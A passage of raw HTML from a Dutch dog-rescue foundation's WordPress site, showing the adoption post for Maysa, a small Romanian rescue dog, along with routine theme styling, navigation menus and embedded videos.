80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7&media=1765479119" id="trustreviews-public-main-js-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/js/cf7-pdf-generation-public-min.js?ver=1.2&media=1765479119" id="cf7-pdf-generation-public-js-js"></script>
<link rel="https://api.w.org/" href="https://www.helpeenhond.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.helpeenhond.nl/wp-json/wp/v2/posts/18318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helpeenhond.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.helpeenhond.nl/?p=18318' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.5.31&media=1765479119' media='all' />
</head>

<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-18318 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Ga naar de inhoud">Ga naar de inhoud</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.helpeenhond.nl/" rel="home">
						<img  class="header-image is-logo-image" alt="Help een hond" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" width="548" height="252" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobiel toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primair"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://www.helpeenhond.nl/" title="Help een hond" rel="home">
						<img src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" class="is-logo-image" alt="Help een hond" width="548" height="252" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://www.helpeenhond.nl/">Home</a></li>
<li id="menu-item-339613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339613"><a href="https://www.helpeenhond.nl/adoptiehonden/">Onze honden<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a></li>
</ul>
</li>
<li id="menu-item-365069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-365069"><a href="https://www.helpeenhond.nl/hond-adopteren-2/">Hond adopteren<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.helpeenhond.nl/de-roemeense-hond/">De Roemeense hond</a></li>
	<li id="menu-item-344635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344635"><a href="https://www.helpeenhond.nl/adoptieprocedure/">De adoptieprocedure en tarieven</a></li>
	<li id="menu-item-331064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331064"><a href="https://www.helpeenhond.nl/voorwaarden">Adoptievoorwaarden</a></li>
	<li id="menu-item-524616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524616"><a href="https://www.helpeenhond.nl/intakeformulier/">Intakeformulier</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.helpeenhond.nl/de-eerste-periode/">De eerste periode</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.helpeenhond.nl/veiligheid/">Veiligheid</a></li>
	<li id="menu-item-400688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400688"><a href="https://www.helpeenhond.nl/virtuele-adoptie/">Virtueel adopteren</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://www.helpeenhond.nl/informatie/">Informatie<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.helpeenhond.nl/over-de-stichting/">Over de stichting</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.helpeenhond.nl/onze-rescuers-in-roemenie/">Onze rescuers in Roemenië</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.helpeenhond.nl/lijnen-en-polslussen/">Lijnen en Polslussen</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.helpeenhond.nl/nieuws/">Nieuws</a></li>
	<li id="menu-item-401317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401317"><a href="https://www.helpeenhond.nl/leestips/">Leestips en online informatie</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.helpeenhond.nl/veel-gestelde-vragen/">Veel gestelde vragen</a></li>
</ul>
</li>
<li id="menu-item-365114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365114"><a href="https://www.helpeenhond.nl/donaties/">Doneren</a></li>
<li id="menu-item-575624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575624"><a href="https://www.helpeenhond.nl/contact-en-intakeformulier/">Contact</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-18318" class="post-18318 post type-post status-publish format-standard has-post-thumbnail hentry category-geluksvogels" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="2464" height="1581" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/01/278781740_340181461430765_7319500398819991083_n-1.jpg?media=1765479119" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/01/278781740_340181461430765_7319500398819991083_n-1.jpg?media=1765479119 2464w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/01/278781740_340181461430765_7319500398819991083_n-1-300x192.jpg?media=1765479119 300w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/01/278781740_340181461430765_7319500398819991083_n-1-1024x657.jpg?media=1765479119 1024w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/01/278781740_340181461430765_7319500398819991083_n-1-768x493.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/01/278781740_340181461430765_7319500398819991083_n-1-1536x986.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/01/278781740_340181461430765_7319500398819991083_n-1-2048x1314.jpg?media=1765479119 2048w" sizes="(max-width: 2464px) 100vw, 2464px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Maysa (geadopteerd)</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-01-13T15:30:48+00:00" itemprop="datePublished">13 januari 2022</time></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Kleine Maysa leefde in de &#8216;tuin&#8217; bij een fabriek waar ze pupjes heeft gekregen. Helaas hebben de pupjes het niet gered. Na hevige regenval leek Maysa verdwenen, maar gelukkig is ze door Ioana gevonden in een groot gat. Maysa is meegenomen en naar de dierenarts gebracht. Ze is gevaccineerd en gesteriliseerd, geen ongewenste pupjes meer! De dierenarts heeft de leeftijd van Maysa geschat op 6 jaar.</p>
<p>De toekomst ziet er nu al een stuk beter uit dan haar verleden! Wie valt voor dit kleine dametje en zorgt voor een happy end? Een leven in een comfortabel huis met volop liefde en aandacht?</p>
<p>We zoeken voor Maysa een rustig thuis zonder jonge kinderen bij een adoptant:</p>
<ul>
<li>met genoeg tijd om Maysa te laten wennen aan haar nieuwe leefomgeving en haar de gewoontes aan te leren van het leven in een Nederlandse familie;</li>
<li>met affiniteit en kennis over een buitenlandse rescuehond;</li>
<li>die niet opgeeft bij tegenslag, de hond komt voor een heel leven en niet voor even!</li>
</ul>
<p>Vul bij serieuze interesse in Maysa het adoptieformulier in, wij nemen dan contact met u op!</p>
<p>&nbsp;</p>
<p>[foogallery id=&#8221;18309&#8243;]</p>
<p>&nbsp;</p>
<p><iframe title="Maysa" width="900" height="506" src="https://www.youtube.com/embed/eiE7t0lN0JA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p><iframe title="Maysa" width="900" height="675" src="https://www.youtube.com/embed/j4tX1Aolc9I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p><iframe title="Maysa" width="900" height="675" src="https://www.youtube.com/embed/wi2947yJxpc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
		</div>

				<footer class="entry-meta" aria-label="Berichtmeta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorieën </span><a href="https://www.helpeenhond.nl/category/geluksvogels/" rel="category tag">Geluksvogels</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Berichten">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.helpeenhond.nl/rita/" rel="prev">Rita</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.helpeenhond.nl/teddy/" rel="next">Teddy (geadopteerd)</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.helpeenhond.nl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Zoeken</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Zoeken" class="wp-block-search__button wp-element-button" type="submit" >Zoeken</button></div></form></aside><aside id="block-7" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a>
<ul class='children'>
